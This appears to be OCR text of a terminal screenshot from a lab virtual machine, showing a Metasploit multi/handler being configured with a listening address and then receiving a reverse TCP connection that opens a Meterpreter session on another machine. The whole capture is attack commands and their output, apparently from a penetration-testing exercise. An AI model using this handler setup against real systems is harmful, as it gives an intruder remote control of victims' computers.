 qterminal
2
06:05 PM
66%
osboxes@osboxes:~
File Actions Edit View Help
Trash
File System
Home
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.1.17
LHOST => 192.168.1.17
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.17:4444
[*] Sending stage (175174 bytes) to 192.168.1.14
[*] Meterpreter session 1 opened (192.168.1.17:4444 -> 192.168.1.14:49276) at
2022-11-12 18:01:16 -0500
meterpreter >